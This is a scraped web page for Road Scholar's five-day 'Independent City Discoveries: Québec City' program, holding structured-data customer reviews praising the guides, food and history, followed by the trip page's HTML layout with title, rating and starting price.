                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Deborah",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "San Rafael, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "608ccca144f19c5d8e1eea52c6a06a5c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-12",
                                                                                                                                                            "identifier": "43383385",
                                                                                                                                                            "reviewBody": "The Quebec City tour was exceptionally enjoyable.  Our group leader, Sylvie, was a delight to be with and was a wealth of information.  Accommodations, meals and tours provided were excellent, I couldn\u2019t have made better choices if left to my own planning.  The balance of organized activities and free time was perfect and the other tour participants a pleasure to spend time with.  Don\u2019t hesitate, book it!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Vincent",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Annandale, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "89bb6e37bcf87516cfcf8a43d05b933b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-22",
                                                                                                                                                            "identifier": "42594912",
                                                                                                                                                            "reviewBody": "We read that being in Quebec City was like being in France, and that was true!  So much French culture and food (although nearly everyone also speaks English). The two bakeries within a couple-minute walk from the hotel were amazing!  Lots of history.  Beautiful views of the river.  Bring your walking shoes (and legs) for the hills and stairs.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Andrea",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Leavenworth, WA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "467382242ffaed3e5ce1cb641a005ea8"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-23",
                                                                                                                                                            "identifier": "41875326",
                                                                                                                                                            "reviewBody": "This was our first trip with Road Scholar and we loved it. The independent study is probably what we will look for again as we like the free time to relax and explore at our leisure. Our guide, Marie, was warm, professional, and very informative. We were taken to such interesting places, many of which we would most likely not have discovered on our own.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Thomas",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Madison, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b3e99f33ca2c7ad80a2fe23f0157008e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-13",
                                                                                                                                                            "identifier": "41685723",
                                                                                                                                                            "reviewBody": "An interesting and well-done program. I learned a lot about the history of Quebec beginning with the First Nations to the present day. The optional museum visits provided even more context to the program. The provided meals were excellent, the lectures were well-prepared and presented. The tour leader was very knowledgeable, prepared, and approachable. I highly recommend this program.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Carol",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Chesapeake, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "67ea90880dec39b4d3069dec2656d911"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-01",
                                                                                                                                                            "identifier": "41454413",
                                                                                                                                                            "reviewBody": "This was a wonderful tour\u2026informative and fun.  Quebec is beautiful and so interesting.  I so enjoyed meeting all the other Road Scholars.  I also want to give a hearty thank you to our guide, Sylvie Nadeau, she was so much fun and did a great job for all of us.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sheila",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Gaithersburg, MD"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8ecdaba99ec89e8d3346410306312d2f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-30",
                                                                                                                                                            "identifier": "41417282",
                                                                                                                                                            "reviewBody": "Road Scholar tours is a fabulous way to travel.  The tour directors are terrific as leaders, instructors, and organizers.  They also create a very friendly, social environment for all the travelers.  As a single woman traveler, I have enjoyed traveling with Road Scholar where everyone is upbeat; and when it comes to \u0022dining on your own,\u0022 it is easy to find other RS travelers to join you.  I highly recommend Road Scholar tours.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Janice",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "State College, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8d833de36d497cb2a3684ec0c9285ebe"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-24",
                                                                                                                                                            "identifier": "34837200",
                                                                                                                                                            "reviewBody": "This program is a perfect introduction to Quebec City and its French, British, and Canadian influences. The group leader is superb.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Cynthia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Doylestown, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "76522fe3c1cbc3085285795371f02e8b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-22",
                                                                                                                                                            "identifier": "34773402",
                                                                                                                                                            "reviewBody": "Group leader Sylvie goes out of her way to ensure that the Road Scholar program in Quebec City is memorable.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Amy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Newark, DE"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "da56480443edff477871df09d8fc0219"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-04",
                                                                                                                                                            "identifier": "34228259",
                                                                                                                                                            "reviewBody": "A wonderful introduction to Quebec City!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Don",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cadillac, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "25e875fc9a11a80ca1f6b76ce808a5d5"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-24",
                                                                                                                                                            "identifier": "33909998",
                                                                                                                                                            "reviewBody": "This was my first Road Scholar experience, and Quebec City was a great place to start. It was like traveling to Europe without the long flight. Our guide, Sylvie, was wonderful, and I would love to go back.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Kay",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Middlefield, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "675947ad80c2376cc25d6e3af2a87824"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-24",
                                                                                                                                                            "identifier": "33053685",
                                                                                                                                                            "reviewBody": "If you have ever dreamed of experiencing Quebec City, this is the tour for you! The sights, the sounds, the tour, the FOOD!  Ooo la la!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Marion",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Middlefield, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "119be8e2abe1ec67d7f8df66db4c486c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-17",
                                                                                                                                                            "identifier": "32838407",
                                                                                                                                                            "reviewBody": "I can\u0027t describe in a few words how wonderful our Road Scholar experience in Quebec City was, but I\u0027ll try!  Our tour guide, Sylvie, was excellent, the city tour was beautiful, and the food was outstanding!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Warren",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Drexel Hill, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9c95ea318f37e64492fdee17f0c618bf"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-23",
                                                                                                                                                            "identifier": "32150121",
                                                                                                                                                            "reviewBody": "A terrific program and group leader.  It was a wonderful way to explore the very walkable city or Quebec.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Connie",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Henderson, NV"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9d913d98c88f5742001b79afa3fc753f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-09",
                                                                                                                                                            "identifier": "31757496",
                                                                                                                                                            "reviewBody": "Exceptional program!  A perfect blend of planned and independent learning!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Burke, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "2a23cacd08daa63f3b066086cc43a278"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-30",
                                                                                                                                                            "identifier": "31524346",
                                                                                                                                                            "reviewBody": "This was my first Road Scholar trip and it more than exceeded my expectations!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Rebecca",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Palm Bay, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "2d49ea71f90f4e4c4246a548f13b637b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-15",
                                                                                                                                                            "identifier": "31103638",
                                                                                                                                                            "reviewBody": "Beautiful City with great food and an interesting history",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "James",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Oregon, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "835a4e5941974aaf49223f6dd2cf628b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-14",
                                                                                                                                                            "identifier": "26236760",
                                                                                                                                                            "reviewBody": "Wonderful program in a beautiful city. Very happy we took this Road Scholar adventure.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Brian",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Eden Prairie, MN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a8ebd412f24c6db05d112eb6c83e169b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-16",
                                                                                                                                                            "identifier": "20023166",
                                                                                                                                                            "reviewBody": "This program has it all - unique cultural city, great food, museums, natural beauty, special music, art, history, and the chance to try speaking basic French.  It is an unqualified delight.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Joanne",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cherry Hill, NJ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "21eb35b1eda523ba56d74afb2f8f0c27"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-04",
                                                                                                                                                            "identifier": "17818497",
                                                                                                                                                            "reviewBody": "If you\u2019re looking for a Paris/European feel vacation, this program is for you. The hotel accommodations were A1; the coordinator and instructors were top notch; the planned meals, delicious; and the free time allowed for lots of exploration.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                                                                                                                ],
                
                                                                                        "sku": "18996",
                                                                                        "url": "/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Qu&#xE9;bec</span></div>
                <h1 class="pps-title" data-epi-type="title">Independent City Discoveries: Qu&#xE9;bec City</h1>
                <div class="pps-program">Program No. 18996RJ</div>
                <div class="pps-description" data-epi-type="content">Immerse yourself in Old World charm as you enjoy an insider&#x2019;s perspective on the traditions, cuisine, architecture and culture of Qu&#xE9;bec &#x2014; North America&#x2019;s only walled city.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-Frontenac-St-Lawrence-carousel.jpg/Zz0wNzZkNGRlYWZlMzgxMWVkODVkNzlhMDZkMGUwNWE0Yg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-Frontenac-carousel.jpg/Zz0wNzExYzY1MGZlMzgxMWVkODY5NmJhNDRmNzQyOGY1Ng==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-cafe-LgHoz.jpg/Zz0wNjNmNzJhZWZlMzgxMWVkYWMwNTc2YzBjNTc3YTkyYQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Holidays">Holidays</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Studies">Regional Studies</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Independent-City-Discoveries">Independent City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">5 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">1,449</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">5 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
